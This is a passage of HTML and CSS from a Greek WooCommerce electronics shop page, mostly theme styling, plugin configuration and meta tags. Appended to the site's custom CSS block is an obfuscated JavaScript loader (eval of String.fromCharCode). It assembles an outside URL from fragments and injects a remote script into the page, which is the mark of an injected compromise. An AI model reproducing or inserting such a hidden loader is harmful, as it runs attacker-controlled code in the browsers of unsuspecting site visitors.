.wd-arrow-inner{color:var(--wd-arrow-color-dis,var(--color-gray-400));background:var(--wd-arrow-bg-dis,var(--wd-arrow-bg));border-color:var(--wd-arrow-brd-color-dis,var(--wd-arrow-brd-color))}.wd-prev .wd-arrow-inner:after{content:""}.wd-next .wd-arrow-inner:after{content:""}.wd-nav-arrows.wd-pos-sep:after{content:"";position:absolute;inset:0 calc((var(--wd-arrow-width, var(--wd-arrow-size, 50px)) + var(--wd-arrow-offset-h, 0px))*-1)}.wd-nav-arrows.wd-pos-sep .wd-btn-arrow{position:absolute;top:calc(50% - var(--wd-arrow-offset-v, 0px) + var(--wd-arrow-height, var(--wd-arrow-size, 50px))/-2);z-index:250}.wd-nav-arrows.wd-pos-sep .wd-prev{inset-inline-end:calc(100% + var(--wd-arrow-offset-h, 0px))}.wd-nav-arrows.wd-pos-sep .wd-next{inset-inline-start:calc(100% + var(--wd-arrow-offset-h, 0px))}@media (min-width:1025px){.wd-nav-arrows[class*="wd-hover"].wd-pos-sep .wd-btn-arrow{opacity:0}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-prev{transform:translateX(-30px)}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-next{transform:translateX(30px)}}@media (max-width:1024px){.wd-nav-arrows{--wd-arrow-icon-size:16px;--wd-arrow-size:40px}.wd-nav-arrows:where(.wd-pos-sep){--wd-arrow-offset-h:-12px}}.wd-nav-tabs{--nav-gap:30px;align-items:center}.wd-nav-tabs>li>a{font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font)}.wd-nav-tabs[class*="wd-style-underline"]{--nav-color:rgba(var(--wd-navigation-color), .7);--nav-color-hover:rgba(var(--wd-navigation-color), 1)}.wd-nav-tabs a{gap:10px}@media (max-width:1024px){.wd-nav-tabs{flex-wrap:nowrap;white-space:nowrap}.wd-nav-tabs-wrapper{overflow-x:auto;-webkit-mask-image:linear-gradient(to left,transparent 5px,#000 40px);mask-image:linear-gradient(to left,transparent 5px,#000 40px)}}.wc-tabs-wrapper .woocommerce-Tabs-panel{display:none}.wd-nav.wd-style-underline-reverse{--nav-pd:30px 0 10px 0}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text{position:unset}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text:after{top:0;height:3px}.wc-tabs-wrapper .shop_attributes{margin:0 auto}.tabs-layout-tabs>.wd-accordion-item>.wd-accordion-title{display:none}@media (max-width:1024px){.wd-nav.wd-style-underline-reverse{--nav-pd:20px 0 15px 0}.tabs-layout-tabs{display:none}}.wd-accordion-title{display:flex;align-items:center;gap:12px;padding-block:var(--wd-accordion-spacing)}.wd-accordion-title:is(.wd-active,:hover)>.wd-accordion-title-text{color:var(--wd-primary-color)}.wd-accordion-title-text{display:flex;align-items:center;flex:1;gap:5px;color:var(--wd-title-color);font-weight:var(--wd-title-font-weight);font-size:var(--wd-accordion-font-size,16px)}.wd-accordion-opener{position:relative;color:var(--color-gray-300);text-align:center;font-size:10px;line-height:1}.wd-product{position:relative;text-align:var(--text-align);line-height:1.4;--text-align:center;--wd-btn-inset:10px;--wd-prod-gap:12px;--wd-prod-bg-sp:0;--wd-prod-bg-cont-sp:0;--wd-prod-trim:calc((var(--wd-text-line-height) * -.5em) + .5em)}.wd-product .product-wrapper{border-radius:var(--wd-brd-radius);padding:var(--wd-prod-bg-sp)}.wd-product :where(.product-wrapper,.product-element-bottom){display:flex;flex-direction:column;gap:var(--wd-prod-gap)}.wd-product:not(.wd-hover-small) :is(.product-image-link,.hover-img) :is(picture,img){width:100%}.wd-product .product-image-link{--wd-otl-offset:calc(var(--wd-otl-width) * -1);position:relative;display:block}.product-element-top{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate3d(0,0,0)}@supports (overflow:clip){.product-element-top{overflow:clip}}.product-element-top:after{position:absolute;top:calc(50% - 16px);left:calc(50% - 16px);visibility:hidden;opacity:0;content:"";display:inline-block;width:32px;height:32px;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-product :is(.product-wrapper,.product-element-bottom,.product-list-content,[class*="-information"])>*:not(:is(.product-element-bottom,.wd-entities-title,[class*="wd-product-"],.price)){margin-block:0}@media (max-width:576px){:is([style*="col-sm:2"],[style*="col-sm: 2"]) .wd-product{--title-line-height:1.2em;--wd-prod-gap:10px;font-size:90%}}.products-bordered-grid .wd-carousel-wrap{align-items:stretch}.products-bordered-grid .wd-carousel-inner{margin:0;border:var(--wd-prods-brd);border-radius:var(--wd-brd-radius)}.products-bordered-grid .wd-carousel{z-index:1;padding:0;margin:0;border-radius:inherit;-webkit-mask-image:linear-gradient(to left,transparent 1px,black 1px);mask-image:linear-gradient(to left,transparent 1px,black 1px)}.products-bordered-grid .wd-carousel-item{height:auto;border-inline-end:var(--wd-prods-brd);padding:calc(var(--wd-gap)/2)}@media (min-width:1025px){:is([style*="col-lg:1"],[style*="col-lg: 1"])>:first-child,:is([style*="col-lg:4"],[style*="col-lg: 4"])>:nth-child(-n+4){--wd-prods-brd-top:var(--wd-prods-brd)}}@media (max-width:768.98px){:is([style*="col-sm:1"],[style*="col-sm: 1"])>:first-child,:is([style*="col-sm:2"],[style*="col-sm: 2"])>:nth-child(-n+2){--wd-prods-brd-top:var(--wd-prods-brd)}}@media (min-width:769px) and (max-width:1024px){:is([style*="col-md:1"],[style*="col-md: 1"])>:first-child,:is([style*="col-md:4"],[style*="col-md: 4"])>:nth-child(-n+4),:is([style*="col-md:6"],[style*="col-md: 6"])>:nth-child(-n+6){--wd-prods-brd-top:var(--wd-prods-brd)}}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgb(0 0 0/.17);color:var(--color-gray-800);font-size:16px;opacity:0;text-decoration:none!important;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop:after{content:"";font-family:"woodmart-font"}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px}}.header-banner{position:absolute;inset-inline:0;top:0;z-index:-1;display:flex;flex-direction:column;justify-content:center;overflow:hidden;height:var(--wd-header-banner-h);opacity:0}.close-header-banner.wd-style-icon{--wd-action-icon-size:16px;position:absolute;top:0;inset-inline-end:0;bottom:0;z-index:1}.close-header-banner.wd-style-icon>a{width:50px;height:100%}.close-header-banner+.header-banner-link{inset-inline-end:60px}.header-banner-link{z-index:10}.header-banner-enabled .wd-page-wrapper{margin-top:var(--wd-header-banner-mt)}@media (max-width:768.98px){.header-banner-container{padding-inline:40px}}@media (min-width:769px){.wd-sticky-btn-on{padding-bottom:var(--wd-sticky-btn-height)}}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{background-color:#4054b2;color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-color:#4054b2}#pojo-a11y-toolbar{top:100px!important}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{background-color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{color:#333}@media (max-width:767px){#pojo-a11y-toolbar{top:50px!important}}.lazyload{--smush-placeholder-width:100px;--smush-placeholder-aspect-ratio:1/1;width:var(--smush-image-width,var(--smush-placeholder-width))!important;aspect-ratio:var(--smush-image-aspect-ratio,var(--smush-placeholder-aspect-ratio))!important}.lazyload{opacity:0}.searchform input[type="text"]{color:#000;font-size:18px}p{color:#000}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{color:#000}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{color:#000}#cookie-notice .cn-button:not(.cn-button-custom){color:#000}@media (max-width:1024px){:root:has(.whb-top-bar.whb-hidden-mobile){--wd-top-bar-brd-w:.00001px}}@media (max-width:1024px){:root:has(.whb-header-bottom.whb-hidden-mobile){--wd-header-bottom-brd-w:.00001px}}.whb-header-bottom .wd-dropdown{margin-top:4px}.whb-header-bottom .wd-dropdown:after{height:15px}.whb-top-bar{background-color:rgb(1 75 143);border-color:rgb(129 129 120/.2);border-bottom-width:1px;border-bottom-style:solid}.whb-j8ccjo0fsyovztlf8nf4{--wd-form-brd-radius:35px}.whb-j8ccjo0fsyovztlf8nf4 form.searchform{--wd-form-height:46px}.whb-j8ccjo0fsyovztlf8nf4.wd-search-form.wd-header-search-form .searchform{--wd-form-brd-color:rgba(254, 215, 1, 1);--wd-form-brd-color-focus:rgba(254, 215, 1, 1)}.whb-general-header{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{background-color:rgb(255 255 255)}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid;border-right-width:1px;border-right-style:solid}.whb-header-bottom{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid}:root{--wd-header-banner-h:90px;--wd-text-font:"Hind", Arial, Helvetica, sans-serif;--wd-text-font-weight:400;--wd-text-color:rgb(0,0,0);--wd-text-font-size:14px;--wd-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-title-font-weight:400;--wd-title-transform:none;--wd-title-color:rgb(0,0,0);--wd-entities-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-entities-title-font-weight:400;--wd-entities-title-transform:none;--wd-entities-title-color:rgb(0,0,0);--wd-entities-title-color-hover:rgb(0, 0, 0);--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;--wd-widget-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-widget-title-font-weight:400;--wd-widget-title-transform:none;--wd-widget-title-color:rgb(0,0,0);--wd-widget-title-font-size:16px;--wd-header-el-font:"Hind", Arial, Helvetica, sans-serif;--wd-header-el-font-weight:600;--wd-header-el-transform:none;--wd-header-el-font-size:13px;--wd-otl-style:dotted;--wd-otl-width:2px;--wd-primary-color:rgb(254,215,1);--wd-alternative-color:rgb(254,215,1);--btn-default-bgcolor:rgb(0,0,0);--btn-default-bgcolor-hover:rgb(0,0,0);--btn-accented-bgcolor:#fed701;--btn-accented-bgcolor-hover:rgba(254,215,1,0.84);--wd-form-brd-width:1px;--notices-success-bg:#459647;--notices-success-color:#fff;--notices-warning-bg:#E0B252;--notices-warning-color:#fff;--wd-link-color:rgb(5,5,5);--wd-link-color-hover:#242424;--wd-sticky-btn-height:95px}.header-banner{background-image:none;background-repeat:no-repeat;background-size:contain;background-attachment:fixed}.single-product .wd-page-content{background-color:#fff;background-image:none}body,[class*=color-scheme-light],[class*=color-scheme-dark],.wd-search-form[class*="wd-header-search-form"] form.searchform{--wd-form-color:rgb(0,0,0);--wd-form-placeholder-color:rgb(0,0,0)}@media (max-width:1024px){:root{--wd-header-banner-h:60px;--wd-sticky-btn-height:95px}}@media (max-width:768.98px){:root{--wd-sticky-btn-height:42px}}:root{--wd-container-w:1498px;--wd-form-brd-radius:35px;--btn-default-color:#fff;--btn-default-color-hover:#fff;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:35px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-accented-brd-radius:35px;--btn-accented-box-shadow:none;--btn-accented-box-shadow-hover:none;--wd-brd-radius:0px}div .wd-search-form span{color:#000;font-size:18px}div .wd-search-form span{color:#000;font-size:18px;display:none}.elementor-184 .elementor-element.elementor-element-a5fa8fe.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-19e8edd.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-5fe75c4.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-01e1f05.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-913d2fe.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-bb53e7d.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-bbc307e.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-13d7b4d.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-73cff59.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-fd95592.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-eec8d00.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-f7ad9ff.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-img img{border-radius:200px}@media (max-width:767px){.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-img{margin-bottom:15px}}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.fa{font-family:"Font Awesome 5 Free";font-weight:900}.elementor-widget-image-box .elementor-image-box-content{width:100%}@media (min-width:768px){.elementor-widget-image-box.elementor-position-top .elementor-image-box-img{margin:auto}}@media (max-width:767px){.elementor-widget-image-box .elementor-image-box-img{margin-bottom:15px;margin-left:auto!important;margin-right:auto!important}}.elementor-widget-image-box .elementor-image-box-img{display:inline-block}.elementor-widget-image-box .elementor-image-box-img img{display:block;line-height:0}.elementor-widget-image-box .elementor-image-box-title a{color:inherit}.elementor-widget-image-box .elementor-image-box-wrapper{text-align:center}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://electronicsworld.gr/wp-content/litespeed/css/e35560f0ad86dc2bb4dac5afa98f7b55.css?ver=cf961" /><script data-optimized="1" type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://electronicsworld.gr/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script id="wpml-cookie-js-extra" type="litespeed/javascript">var wpml_cookies={"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}};var wpml_cookies={"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}}</script> <script id="cookie-notice-front-js-before" type="litespeed/javascript">var cnArgs={"ajaxUrl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"1cdbadc890","hideEffect":"fade","position":"bottom","onScroll":!1,"onScrollOffset":100,"onClick":!1,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":!1,"redirection":!1,"cache":!0,"revokeCookies":!1,"revokeCookiesOpt":"automatic"}</script> <script type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https://electronicsworld.gr/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"}</script> <link rel="https://api.w.org/" href="https://electronicsworld.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://electronicsworld.gr/wp-json/wp/v2/product/24710" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://electronicsworld.gr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://electronicsworld.gr/?p=24710' /><meta name="generator" content="WPML ver:4.8.6 stt:1,13;" /><meta name="generator" content="Site Kit by Google 1.170.0" /><style type="text/css">#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><link rel="preload" as="font" href="https://electronicsworld.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9" type="font/woff2" crossorigin>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-32x32.png" sizes="32x32" /><link rel="icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-180x180.png" /><meta name="msapplication-TileImage" content="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-270x270.png" /><style type="text/css" id="wp-custom-css">.product-grid-item .wd-entities-title, .product-grid-item .wd-product-brands-links, .product-grid-item .wd-product-cats{
	color:black;!important;
	font-size:14px;!important
}


.searchform input[type="text"]{
	color:black;!important;
	font-size:18px;
}

p {
	color:black;!important
}

.wd-header-cart.wd-design-2 .wd-cart-number, .wd-header-cart.wd-design-5 .wd-cart-number{
	color:black;!important
}

.wd-tools-element:is(.wd-design-2, .wd-design-5) .wd-tools-count{
	color:black;!important
}

.footer-column .footer-column-5 .col-12 .col-sm-4 .col-lg-2 {
	color:white!important
}

.woocommerce-button{
	color:black;!important
}

.login-form-footer .lost_password{
	color:black;!important
}


.login-form-footer .lost_password:hover{
	color:black;!important
}
#cookie-notice .cn-button:not(.cn-button-custom){
	color:black;!important
}
:is(.register, .login) .button{
	color:black;!important
}

.wd-switch-to-register{
	color:black;!important
}
.wd-switch-to-register:hover{
	color:black;!important
}

.wd-switch-to-register{
	background-color:#eeee22;!important
}
.wd-switch-to-register:hover{
	background-color:#eeee22;!important
}var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</style><style></style><style id="wd-style-header_966056-css" data-type="wd-style-header_966056">:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
